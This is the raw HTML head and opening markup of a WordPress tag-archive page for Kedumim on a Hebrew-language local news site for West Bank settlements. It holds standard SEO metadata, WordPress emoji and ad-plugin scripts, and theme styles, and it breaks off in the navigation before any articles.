

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tcity.co.il/tag/%D7%A7%D7%93%D7%95%D7%9E%D7%99%D7%9D/
body_size: 20457
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ארכיון קדומים - מקומונט הישובים ביו&quot;ש</title>
	<link rel="canonical" href="https://www.tcity.co.il/tag/קדומים/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ארכיון קדומים - מקומונט הישובים ביו&quot;ש" />
	<meta property="og:url" content="https://www.tcity.co.il/tag/קדומים/" />
	<meta property="og:site_name" content="מקומונט הישובים ביו&quot;ש" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/","url":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/","name":"ארכיון קדומים - מקומונט הישובים ביו&quot;ש","isPartOf":{"@id":"https://www.tcity.co.il/#website"},"primaryImageOfPage":{"@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage"},"image":{"@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage"},"thumbnailUrl":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","breadcrumb":{"@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/#primaryimage","url":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2024/03/אולפנת-אמית-להבה-תמר-אביב-מורת-המאה.jpg","width":1066,"height":1600},{"@type":"BreadcrumbList","@id":"https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"דף הבית","item":"https://www.tcity.co.il/"},{"@type":"ListItem","position":2,"name":"קדומים"}]},{"@type":"WebSite","@id":"https://www.tcity.co.il/#website","url":"https://www.tcity.co.il/","name":"מקומונט הישובים ביו&quot;ש","description":"מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון","publisher":{"@id":"https://www.tcity.co.il/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.tcity.co.il/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.tcity.co.il/#organization","name":"מקומונט הישובים ביו״ש","url":"https://www.tcity.co.il/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.tcity.co.il/#/schema/logo/image/","url":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","contentUrl":"https://www.tcity.co.il/wp-content/uploads/2021/09/cropped-tcity-removebg-preview.png","width":295,"height":93,"caption":"מקומונט הישובים ביו״ש"},"image":{"@id":"https://www.tcity.co.il/#/schema/logo/image/"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Feed" href="https://www.tcity.co.il/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; Comments Feed" href="https://www.tcity.co.il/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="מקומונט הישובים ביו&quot;ש &raquo; קדומים Tag Feed" href="https://www.tcity.co.il/tag/%d7%a7%d7%93%d7%95%d7%9e%d7%99%d7%9d/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.tcity.co.il\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<!-- tcity.co.il is managing ads with Advanced Ads – https://wpadvancedads.com/ --><script id="tcity-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.tcity.co.il/wp-includes/css/dist/block-library/style.min.css?ver=6.7.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='fontawesome-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/fontawesome/css/all.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/bootstrap.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/animate.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.carousel.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-default-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/owl.theme.default.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-blocks-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/blocks.min.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='ample-magazine-style-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/style.css?ver=6.7.1' type='text/css' media='all' />
<style id='ample-magazine-style-inline-css' type='text/css'>

                    
                      a.at-cat-name-1{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-28{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-31{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-32{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-49{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-50{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-54{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-56{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-113{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-120{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1754{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1758{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1762{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1765{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1834{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1836{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1842{
                    background: #278442!important;
                    }
                    
                    
                      a.at-cat-name-1854{
                    background: #278442!important;
                    }
                    .breaking-bar{
         background-color: #278442;}
    .footer{
         background-color: #444444;}
    .top-menu li a:hover, a.continue-link, .ample-block-style .post-title a:hover, .nav-links a, a#search{
    
           color: #278442!important;}
    ul.navbar-nav >li:hover>a:before, ul.navbar-nav >li.active>a:before, .head-title, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs {
         border-color: #278442!important;}
    .head-title > span:after{
         border-color: #278442 rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0)!important;}
    .next-page .navigation li.active a,.next-page .navigation li a:hover
    
 {
    
           background-color: #278442;}
           
    .head-title,li.current-menu-item > a
    
   {
    
           border-bottom: 2px solid#278442!important;}
           
    .main-menu >.container > .row
    
   {
    
          border-top:  3px solid#278442!important;}
           
     
    
     {

       border-top:  5px solid#278442!important;}
           
     .tagname:after,h3.breaking-title:after
    
     {

       border-left-color:  #278442!important;}
           
    div#cwp-breadcrumbs :before, span.page-numbers.current,.tagname, .ample-post-format, .owl-carousel.owl-theme.breaking-slide .owl-nav > div, .breaking-title,  a.scrollup,  .nav>li>a:focus,.nav>li>a:hover,  .owl-theme.owl-carousel .owl-dots .owl-dot.active span, li.home-buttom.navbar-nav, .simple-marquee-container .marquee-sibling, .main-slider.owl-theme .owl-nav > div:hover, .color-red .owl-carousel.owl-theme .owl-nav > div:hover,.navbar-toggle, .comment-form .submit, h2.entry-title:before, .trending-title,.owl-carousel.owl-theme.trending-slide .owl-nav > div,  input.search-submit, .head-title > span, .color-orange a.post-cat, .color-blue .head-title > span, .color-blue a.post-cat, nav.breadcrumb-trail.breadcrumbs{
           background: #278442!important;}
           
    .copyright {
           background: #000000;}
           
    
</style>
<link rel='stylesheet' id='ample-magazine-media-responsive-css' href='https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/css/media-responsive.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='matat-shabat-style-css' href='https://www.tcity.co.il/wp-content/plugins/shabat-time-widget/css/shabat_style.css?ver=6.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='pojo-a11y-css' href='https://www.tcity.co.il/wp-content/plugins/pojo-accessibility/assets/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://www.tcity.co.il/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"consent-method":"custom","custom-cookie-name":"","custom-cookie-value":"","enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/plugins/advanced-ads/public/assets/js/advanced.min.js?ver=1.56.1" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/marquee.js?ver=4.5.0" id="marquee-js"></script>
<script type="text/javascript" src="https://www.tcity.co.il/wp-content/themes/ample-magazine/assets/js/theia-sticky-sidebar.js?ver=4.5.0" id="theia-sticky-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.tcity.co.il/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.tcity.co.il/wp-json/wp/v2/tags/262" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.tcity.co.il/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.1" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		
<!-- Dynamic Widgets by QURL loaded - http://www.dynamic-widgets.com //-->
<style type="text/css">
#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 110px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style>		<style type="text/css">
						.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
					</style>
		<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			@media (max-device-width: 720px){
	.left-sidebar #primary {
    float: initial;
}
}		</style>
		</head>

<body class="archive tag tag-262 wp-custom-logo at-sticky-sidebar hfeed left-sidebar aa-prefix-tcity- aa-disabled-all"itemscope itemtype="http://schema.org/WebPage" >
    <div class="box">
    <div class="wraper">

<div id="page" class="site">

    <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
    <a href="#" class="scrollup"><i class="fa fa-arrow-up" aria-hidden="true"></i></a>
<div class="wraper">

    
<div class="header-background">

    <div id="header-bar" class="header-bar">
        <div class="container">

            <div class="row">
                <div class="col-md-8 col-sm-8 col-xs-12">
                    <div class="current-date">
                        <i class="fa fa-calendar-check-o"></i>Friday, January 30, 2026                    </div>

	                    
                </div><!--/ Top bar left end -->
<div class="col-md-4 col-sm-4 col-xs-12 top-social text-right">
                    <ul class="menu-design">
                        <li>
                                                        <a target="_blank" class='tw' title="Twitter" href="#">
                                <span class="social-icon"><i class="fab fa-twitter"></i></span>
                            </a>
                                <a target="_blank" class="goggle" title="Instagram" href="#">
                                <span class="social-icon"><i class="fab fa-instagram"></i></span>
                            </a>
            <a target="_blank" class='linkdin' title="Linkdin" href="#">
                                <span class="social-icon"><i class="fab fa-linkedin-in"></i></span>
                            </a>

                            
                        </li>
                    </ul><!-- Ul end -->
        

</div><!--/ Top social col end -->
            </div><!--/ Content row end -->
        </div><!--/ Container end -->
    </div><!--/ Topbar end -->
    <header id="header" class="header layout-header1" itemtype="https://schema.org/WPHeader" itemscope="itemscope" style="background-image: url(https://www.tcity.co.il/wp-content/uploads/2020/10/cropped-פני-קדם-2-צילום-מואז-גוש-עציון.jpeg);">
        <div class="container">
            <div class="row">
                <div class="col-xs-12 col-sm-12 col-md-12">

                    <div class="site-branding" itemtype="https://schema.org/Organization" itemscope="itemscope">
                                                    <a class="navbar-brand" href="https://www.tcity.co.il/">
                                <a href="https://www.tcity.co.il/" class="custom-logo-link" rel="home"><img width="295" height="93" src="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png" class="custom-logo" alt="מקומונט הישובים ביו&quot;ש" decoding="async" srcset="https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview.png 295w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-233x73.png 233w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-230x73.png 230w, https://www.tcity.co.il/wp-content/uploads/2020/11/cropped-tcity-removebg-preview-100x32.png 100w" sizes="(max-width: 295px) 100vw, 295px" /></a>                            </a>
                                                    <h1 class="site-title">
                                <a href="https://www.tcity.co.il/" rel="home">מקומונט הישובים ביו&quot;ש</a>
                            </h1>
                                                            <p class="site-description">מקומון אינטרנטי לתושבי השומרון בנימין גוש עציון והר חברון</p>
                                                    </div><!-- .site-branding -->

                </div><!-- logo col end -->


            </div><!-- Row end -->
        </div><!-- Logo and banner area end -->
    </header><!--/ Header end -->


    <div id="menu-primary" class="main-menu clearfix">
        <div class="container">
            <div class="row">
                <nav class="site-navigation navigation">
                    <div class="site-nav-inner pull-left">
                        <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
